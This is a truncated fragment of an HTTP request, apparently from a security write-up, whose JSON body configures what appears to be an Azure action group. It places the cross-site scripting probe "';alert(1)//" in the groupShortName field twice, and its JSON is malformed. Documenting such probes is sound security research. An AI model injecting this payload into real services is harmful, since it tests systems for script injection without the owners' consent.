 Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site
Te: trailers
{
"requests":[
{
"content":{
"location":"global",
"tags":{
},
"properties":{
"enabled":true,
"groupShortName":"';alert(1)//"
}
"properties":{
"groupShortName":"';alert(1)//",
"enabled":true,
"emailReceivers":[
],
"smsReceivers":[
],
"webhookReceivers":[
],
"eventHubReceivers":[
],
"itsmReceivers":[
],
"azureAppPushReceivers":[
],